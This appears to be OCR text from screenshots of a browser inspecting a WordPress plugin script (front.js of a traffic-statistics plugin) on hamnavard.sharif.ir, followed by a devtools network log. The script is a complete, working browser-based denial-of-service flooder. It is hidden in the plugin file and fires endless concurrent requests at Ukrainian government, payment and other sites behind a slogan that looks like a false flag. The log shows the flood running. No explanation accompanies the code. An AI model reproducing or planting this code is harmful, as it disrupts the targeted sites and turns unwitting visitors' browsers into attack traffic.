 hamnavard.sharif.ir
hamnavard.sharif.ir/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=5.6.8
برمی‌گردیم،
به‌زودی
f in
//#Glory To Ukraine! Glory to the heroes!
var targets = [
'https://.gov.ua/',
'https://www.liqpay.ua/',
'https://www.secjuice.com/',
'https://gngforum.ge/',
'https://callrussia.org/',
'https://31.43.50.39:80/'
]
var CONCURRENCY_LIMIT = 1000
var queue = []
async function fetchWithTimeout(resource, options) {
const controller = new AbortController();
const id = setTimeout(() => controller.abort(), options.timeout);
return fetch(resource, {
method: 'GET',
mode: 'no-cors',
signal: controller.signal
}).then((response) => {
clearTimeout(id);
return response;
}).catch((error) => {
clearTimeout(id);
throw error;
});
}
async function flood(target) {
for (var i = 0;; ++i) {
if (queue.length > CONCURRENCY_LIMIT) {
await queue.shift()
}
rand = i % 3 === 0 ? '' : ('/' + Math.random() * 1000 + '.jpg')
queue.push(
fetchWithTimeout(target+rand, { timeout: 1000 })
.catch((error) => {
if (error.code === 20 /* ABORT */) {
return;
}
})
.then((response) => {
})
)
}
}
// Start
targets.map(flood);
Performing a TLS handshake to fonts.gstatic.com…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
Status Method Domain File Initiator
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)